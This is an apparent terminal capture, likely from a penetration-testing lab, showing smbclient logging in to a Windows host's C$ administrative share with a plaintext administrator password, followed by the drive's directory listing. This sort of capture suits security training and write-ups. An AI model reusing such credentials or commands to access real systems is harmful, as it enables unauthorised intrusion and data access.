 kali@kali:~ $ smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\10.10.10.97\\c$
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Thu Jun 21 18:24:29 2018
  bootmgr                          AHSR   395268  Fri Jul 10 07:00:31 2015
  BOOTNXT                           AHS        1  Fri Jul 10 07:00:31 2015
  Config.Msi                        DHS        0  Mon Jan 25 10:24:50 2021
  Distros                             D        0  Thu Jun 21 18:07:52 2018
  Documents and Settings          DHSrn        0  Fri Jul 10 08:21:38 2015
  inetpub                             D        0  Thu Jun 21 21:47:33 2018
  Microsoft                           D        0  Fri Jun 22 17:09:10 2018
  pagefile.sys                      AHS 738197504  Sun Apr  6 08:47:10 2025
  PerfLogs                            D        0  Wed Apr 11 19:38:20 2018
  php7                                D        0  Thu Jun 21 11:15:24 2018
  Program Files                      DR        0  Tue Jan 26 05:39:51 2021
  Program Files (x86)                DR        0  Tue Jan 26 05:38:26 2021
  ProgramData                        DH        0  Sun Aug 19 17:56:49 2018
  Recovery                         DHSn        0  Thu Jun 21 17:52:17 2018
  swapfile.sys                      AHS 16777216  Sun Apr  6 08:47:10 2025
  System Volume Information         DHS        0  Thu Jun 21 17:53:13 2018
  Ubuntu.zip                          A 201749452  Thu Jun 21 18:07:28 2018
  Users                              DR        0  Thu Jun 21 18:00:39 2018
  Windows                             D        0  Tue Jan 26 05:38:46 2021
7736063 blocks of size 4096. 3397116 blocks available
smb: \>